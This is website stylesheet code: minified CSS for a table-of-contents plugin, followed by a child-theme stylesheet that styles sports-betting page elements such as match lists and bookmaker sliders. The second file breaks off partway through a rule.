.ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:60px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:80px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-weight:700;font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square>.ftwp-item>.ftwp-anchor::before{font-size:6px;line-height:2.4;font-weight:700}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before{font-size:13.2px;font-weight:700}#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{content:'';position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;background:rgba(221,51,51,.95);-webkit-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-property:transform,bottom,left,right,background;transition-property:transform,bottom,left,right,background}#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transition-property:transform;transition-property:transform}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor{-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor{-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before{border-radius:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before{border-radius:100%;background:rgba(238,238,238,.95);-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before{background:rgba(238,238,238,.95);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before{background:rgba(221,51,51,.95);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before{top:auto;right:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{top:auto;left:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before{top:auto;left:50%;right:50%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before{left:0;right:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before{top:auto;right:0;bottom:-2px;left:0;height:2px}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before{bottom:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before{top:0;right:auto;bottom:0;left:-3px;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before{top:0;right:-3px;bottom:0;left:auto;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before{background:rgba(221,51,51,.95);border-radius:1em}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor{-webkit-transition:color .3s,box-shadow .3s;transition:color .3s,box-shadow .3s}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus{box-shadow:inset 0 0 0 2px rgba(221,51,51,.95)}@-webkit-keyframes ftwpFadeIn{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes ftwpFadeIn{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@-webkit-keyframes ftwpFadeOut{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes ftwpFadeOut{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .5s ease-out forwards;animation:ftwpFadeIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}@-webkit-keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@-webkit-keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@-webkit-keyframes ftwpHide{from{visibility:visible}to{visibility:hidden}}@keyframes ftwpHide{from{visibility:visible}to{visibility:hidden}}@-webkit-keyframes ftwpShow{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes ftwpShow{0%,99%{visibility:hidden}100%{visibility:visible}}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger{-webkit-animation:ftwpZoomIn .5s ease-out forwards;animation:ftwpZoomIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpHide .1s forwards;animation:ftwpHide .1s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents{-webkit-animation:ftwpZoomIn .3s ease-out forwards;animation:ftwpZoomIn .3s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpShow .3s forwards;animation:ftwpShow .3s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents{-webkit-animation:ftwpZoomOut .4s ease-in forwards;animation:ftwpZoomOut .4s ease-in forwards}@-webkit-keyframes ftwpTargetHint{0%,100%{opacity:0}50%{opacity:1}}@keyframes ftwpTargetHint{0%,100%{opacity:0}50%{opacity:1}}.ftwp-heading-target{position:relative;outline:0}.ftwp-heading-target::before{content:'';display:block;opacity:0;position:absolute;top:0;left:-10px;width:4px;height:100%;background:#d33;-webkit-animation:ftwpTargetHint 1s .6s forwards;animation:ftwpTargetHint 1s .6s forwards}.ftwp-fade-trigger{opacity:.1!important;filter:blur(1px);-webkit-transition:3s ease-in;transition:3s ease-in;-webkit-transition-property:opacity,filter;transition-property:opacity,filter}.ftwp-unfade-trigger{opacity:1;filter:blur(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.5s ease-out;transition:.5s ease-out;-webkit-transition-property:opacity,filter;transition-property:opacity,filter}.ftwp-blur{filter:blur(3px)!important;opacity:.8!important;-webkit-transition:filter 1s ease-out!important;transition:filter 1s ease-out!important}.ftwp-unblur{filter:blur(0)!important;opacity:1!important;-webkit-transition:filter .3s ease-out!important;transition:filter .3s ease-out!important}.ftwp-no-scroll{overflow:hidden!important}.ftwp-in-post#ftwp-container-outer{margin-bottom:20px}.ftwp-in-post#ftwp-container-outer,.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto;overflow-y:hidden;position:relative;z-index:1}.ftwp-in-post#ftwp-container-outer #ftwp-trigger{visibility:hidden;position:absolute;top:-9999px;z-index:-10}.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents,.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{width:250px}.ftwp-in-post#ftwp-container-outer.ftwp-float-right{float:right;margin-left:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-left{float:left;margin-right:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-none,.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents{width:100%}.ftwp-widget #ftwp-container{width:100%;height:auto}.ftwp-widget #ftwp-container #ftwp-trigger{position:absolute;top:-9999px;z-index:-10;visibility:hidden}.ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents{width:100%;height:auto}.ftwp-widget-fixed #ftwp-contents{position:fixed;z-index:999}.ftwp-widget-invalid{display:none}#ftwp-container.ftwp-hidden-state{opacity:0;visibility:hidden;z-index:-9999;position:absolute;top:0;left:0}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger{visibility:visible!important}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger{visibility:hidden!important}#ftwp-container.ftwp-ie9 #ftwp-trigger:hover{filter:none!important}

--- FILE ---
content_type: text/css
request_url: https://sensacao.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 4790
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.section__game .slick-dots {
    display: none !important;
}
.section__game button {
    background-color:#f47030;
    width: 30px;
    height: 30px;
}
.section__game button.slick-next {
    right: 11px;
    background: #f47030 !important;
    color: #fff;
}
.slick-prev {
    left: 10px;
    z-index: 9;
}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {
    opacity: 1 !important;
    color: #fff;

}
.nhacai-slider li a{
  margin-bottom: 15px;
}
.nhacai-slider li a img {
  max-height: 100px;
  margin: auto;
}

.nhacai-slider .slick-track li .nhacai-item{
  padding: 16px;
  border-radius: 10px;
  border: 1px solid #1d71d4;
}
.div__tag {
    margin-bottom: 30px;
}
.div__tag .post_tags a {
    display: inline-block;
    background: #f4f4f4;
    color: #333;
    margin:0 5px 5px 0;
    font-size: 13px;
    padding: 5px 10px;
}
.h2, h2 strong {
    font-weight: 600 !important;
}
.home .page-wrapper {
    padding-bottom: 0;
}
.nhacai-title {
  font-size: 18px;
}
.header-nav-main li .sub-menu  {
    padding: 0;
}
.header-nav-main >li {
    margin: 0 25px;
}
.header-nav-main li .sub-menu li a {
    text-transform: none;
    font-size: 14px;
    line-height: 22px;
    color: #333;
}
.slick-dots li button:before {
  font-size: 10px;
}

.slick-dots li.slick-active button:before
{
  opacity: .75;
  color: black;
}
.nhacai-slider .slick-slide{
  height: auto;
  padding: 0 1px;
}
.nhacai-slider-wrap{
    display: block;
    overflow: hidden;
    position: relative;
}
.nhacai-slider-wrap{
    /* margin: 0 -15px; */
    overflow: hidden;
    /* width: 100%; */
}
.nhacai-slider-wrap.td_block_inner{

}
ul.nhacai-slider{
    list-style: none;
    margin: 0;
    padding: 0;
}
.nhacai-slider .btn-primary.sk{
    font-size: 12px;
    margin: 0 0 10px 0;
}
.nhacai-slider .btn-primary.book_btm  {
    margin-bottom: 0;
}
.bottom-content{
  padding: 0 48px;
  position: relative;
  margin-top: 20px;
}
.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important;
}
.text-center {
  text-align: center!important;
}
.d-block {
  display: block!important;
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.mb-3, .my-3 {
  margin-bottom: 1rem!important;
}
.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: .25rem;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.btn-primary.sk {
  background: 0 0;
  border: 1px solid #c5c5c5;
  text-transform: uppercase;
  border-radius: 8px;
  color: #000;
}
.book_btm {
  border: 1px solid #f57224!important;
  background: #f57224!important;
  color: #fff!important;
}
.post-template-default .bottom-content{
  padding: 0;
}

.list__post__sidebar .news__sidebar__item {
  overflow: hidden;
  clear: both;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.news__sidebar__item .news-thumb {
  float: left;
  width: 115px;
}
.news__sidebar__item .news-thumb img {

    width: 100%;
    height: 77px;
    object-fit: cover;

}
.news__sidebar__item .box__title__news {
  float: right;
  width: calc(100% - 115px - 15px);
}
.news__sidebar__item .box__title__news h3 {
  margin: 0 0 5px 0;
}
.news__sidebar__item .box__title__news h3 a {

    display: block;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 23px;

}

.news__sidebar__item .box__title__news  p {
    margin: 0;
    font-size: 12px;
    line-height: 24px;
    color: #ccc;
}
.footer-widgets .widget_nav_menu ul li {
  border: 0;
  list-style: none;
  margin: 0;
}
.footer-widgets .widget_nav_menu ul li a {

    color: #fff;
    display: block;
    font-size: 14px;
    padding: 0;
    line-height: 33px;


}
.footer-widgets .is-divider {
  display: none !important;
}
.footer-widgets .widget  .widget-title {
  display: block;
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 30px;
  margin: 0 0 15px 0;
}
.footer-widgets p {
  color: #fff;
  font-size: 14px;
  line-height: 30px;

}
.footer-widgets p a {
color: #2e7d32;
}
.footer-primary .menu-footer_menu-container li a {
  color: #fff;
  text-transform: none;
}
.nhacai-slider li {
  float: left;
  width: 20%;
}
.nhacai-slider {
    overflow: hidden;
    clear: both;
    margin: 0 -10px;
}
.nhacai-slider .slick-slide {
    float: left;
    width: 20%;
    padding: 0 10px;
}
.nhacai-slider .nhacai-item {
    padding: 16px;
    border-radius: 10px;
    border: 1px solid #1d71d4;
}
.nhacai-slider .nhacai-item   img {
    width: auto;
    height: auto;
    max-height: 150px;
}
.section__tintuc .col.post-item {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.section__tintuc .col.post-item  .box-text {
  padding: 0;
  padding-left: 15px;
}

.section__tintuc .col.post-item  .box-text .post-title {
  margin: 0;
  display: block;
  color: #333;
  font-size: 14px;
  line-height: 22px;
  font-weight: 600;
}
.section__tintuc .col.large-12 {
  padding-bottom: 0;
}
.title__home {
  margin-bottom: 0 !important;
}
.title__home .section-title {
    margin: 0 0 20px 0;
    border-bottom: 2px solid #000;
}
.block-title {
    border-bottom: 2px solid #000;    
}
.title__home .section-title .section-title-main ,.block-title a {
    font-size: 17px;
    text-transform: uppercase;
    color: #fff !important;
    display: inline-block;
    background: #000;
    padding: 8px 20px;

}
.title__home .section-title a {
  color:red;
  font-size: 14px;
  text-transform: none;
  font-weight: 600;
}
.section__tintuc  .section-title-container {
  margin-bottom: 0;
}
.section__tintuc .col.large-4  .col.post-item .box-text {
  padding: 15px 0 0;
}
.section__tintuc .col.large-4 ,
.section__tintuc  .col.large-8 ,
.section__video .col.large-4  ,
.section__video .col.large-8 {
  padding-bottom: 0;
}
.section__video {
    display: none;
}
/*
section__game
*/
.section__game .col.large-12 ,
.section__video .col.large-12 ,
.section__soikeo .large-8 ,
.section__soikeo .large-4   {
  padding-bottom: 0;
}
.section__game ,.section__tintuc,.section__video ,.section__soikeo   {
  padding: 0 0 30px 0 !important;
}
.singe__game .nhacai-slider .slick-slide {
  width: 33.333%;
}
.section__video .col.post-item {
  padding-bottom: 0;
}
.section__soikeo .col.post-item {
    padding-bottom: 20px;
}
.section__soikeo .col.post-item .post-title {
font-size: 15px;
    line-height: 23px;
    display: block;
    margin: 0 0 5px 0;
    height: 46px;
    overflow: hidden;
}
.section__video .col.large-8 .post-title {
  margin: 10px 0;
  font-size: 19px;
  line-height: 30px;
}
.section__soikeo .col.post-item .from_the_blog_excerpt  {
    font-size: 15px;
    line-height: 24px;
    max-height: 72px;
    text-align: justify;
    overflow: hidden;
}
#match_list {
    margin-bottom: 30px;
}

 @media all {

     #match_list .no-padding-left {
         padding-left: 0;
    }
     #match_list .list_giai {
/*         background: url(https://trandau.net/wp-content/uploads/2020/12/bg_giai.png) no-repeat center;*/
         float: left;
         width: 100%;
         padding: 7px 10px 11px;
         color: #000;
         font-size: 14px;
         background-size: cover;
         display: block;
         text-align: center;
         margin-top: 5px;
    }
     #match_list .match_info {
         float: none;
         width: 100%;
         background: #fff;
         border: 1px solid #d05252;
         border-radius: 10px;
         margin-top: 0px;
         margin-bottom: 10px;
         text-align: center;
    }
    #match_list .tile_info {
        overflow: auto;
    }
     #match_list .vs {
         vertical-align: middle;
         line-height: px;
         margin-top: 20px;
    }

     #match_list .img_cn img, #match_list .img_kk img {
         max-width: 100px;
         max-height: 75px;
         width: 100px;
         height: 75px;
         margin-top: 10px;
         margin-bottom: 10px;
    }
     #match_list .tile_cau {
         text-align: center;
    }
     #match_list .match_info hr {
         width: 90%;
         border-top: 1px solid #939393;
         margin: 0 auto;
         margin-bottom: 10px;
    }
     #match_list .tile_cau span {
         float: right;
    }
     #match_list .match_info:hover {
         color: #000;
         background: #617083;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         font-weight: 700;
         text-transform: uppercase;
         height: 100px;
         vertical-align: middle;
         padding-top: 12%;
         font-size: 14px;
    }
     #match_list .no-padding-right {
         padding-right: 0!important;
    }
     #match_list .img_cn img {
         float: left;
    }
     #match_list .img_kk img {
         float: right;
    }
     #match_list .mobiledisplay {
         display: none;
    }
     #match_list .no-padding-left {
         padding-left: 0 !important;
    }
     #match_list .btn_sk, #match_list .btn_book {
         background: #00ff76;
         color: #000;
         margin-top: -30px;
         padding: 12px;
    }
     #match_list .btn {
         color: #fff !important;
         display: inline-block;
         border-radius: 30px;
         text-align: center;
    }
}
 @media all and (max-width: 767px) {
     #match_list .desktopdisplay {
         display: none;
    }
     #match_list .mobiledisplay {
         display: block;
    }
     #match_list .img_cn img, #match_list .img_kk img {
         width: 70px;
         height: 50px;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         padding: 0;
         font-size: 12px;
         height: auto;
    }
     #match_list .tile_cau {
         text-align: center;
         padding: 0;
    }
     #match_list .img_cn img, #match_list .img_kk img {
         float: none;
    }
}
 @media all {
     #match_list a {
         background-color: transparent;
    }
     #match_list a:active, #match_list a:hover {
         outline: 0;
    }
     #match_list img {
         border: 0;
    }
     #match_list hr {
         height: 0;
         -webkit-box-sizing: content-box;
         -moz-box-sizing: content-box;
         box-sizing: content-box;
    }
     #match_list * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list :after, #match_list :before {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list a {
         color: #337ab7;
         text-decoration: none;
    }
     #match_list a:focus, #match_list a:hover {
         color: #23527c;
         text-decoration: underline;
    }
     #match_list a:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list img {
         vertical-align: middle;
    }
     #match_list hr {
         margin-top: 20px;
         margin-bottom: 20px;
         border: 0;
         border-top: 1px solid #eee;
    }
     #match_list p {
         margin: 0 0 10px;
    }
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
         position: relative;
         min-height: 1px;
